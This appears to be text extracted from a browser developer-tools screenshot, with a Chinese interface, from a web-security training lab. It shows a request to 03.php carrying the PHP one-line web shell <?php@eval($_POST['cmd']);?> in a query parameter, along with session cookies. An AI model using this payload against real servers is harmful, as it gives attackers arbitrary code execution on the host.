 过滤 URL
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET 03.php?iwebsec=<?php@eval($_POST["cmd"]);?> document html 2.65 KB 2.32 KB
404 GET favicon.ico FaviconLoa... html 已缓存 291 字节
2 个请求 已传输 2.61 KB / 2.65 KB 完成：533 毫秒 DOMContentLoaded: 221 毫秒 load: 715 毫秒
消息头 Cookie 请求 响应 耗时
过滤 Cookie
请求 Cookie
Hm_lpvt_8d47cbee4e5b4661d33f3edc68a1c7f0: "1599540010"
Hm_lvt_8d47cbee4e5b4661d33f3edc68a1c7f0: "1599357410"
PHPSESSID: "dg4cqgdu1t7t7a9nb375169qr0"